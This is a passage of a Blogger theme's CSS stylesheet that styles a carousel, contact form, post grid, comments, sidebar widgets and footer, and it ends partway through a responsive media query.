.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: #000 no-repeat fixed 50% 50%/cover;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-family: 'Playfair Display', serif;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.team-img img {
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img {
position: relative;
overflow: hidden;
}
.team-title {
margin: 30px 0 7px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
opacity: 0;
position: absolute;
top: 50%;
left: 0;
padding: 5%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing:border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p {
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -80px;
}
.team-img:hover .overlay {
opacity: 1;
}
.socials a {
display: inline-block;
width: 37px;
height: 37px;
background-color: transparent;
}
.socials i {
line-height: 37px;
color: #616161;
font-size: 14px;
width: 37px;
height: 37px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {
color: #fff;
}
.socials a:hover i {
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
padding: 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 700;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
text-transform: capitalize;
font-weight:normal;
}
.map-me .con-list li i {
font-size: 1em;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgffKjaxb8Ey2nsWjlzviqFTS0mpcFDQqYeNWmXLy5eRp6DdWHd8SAQM15CWB9ECmZWv3gkCvZflk4SoUE11b2L6_E2eZrJE9iDVEXRnA0oB3uh7bbiUgt1Usd3fKUD-u2yB7uaT1gmD8c/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
font-family: 'Righteous', cursive;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:25%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:capitalize;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.5);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
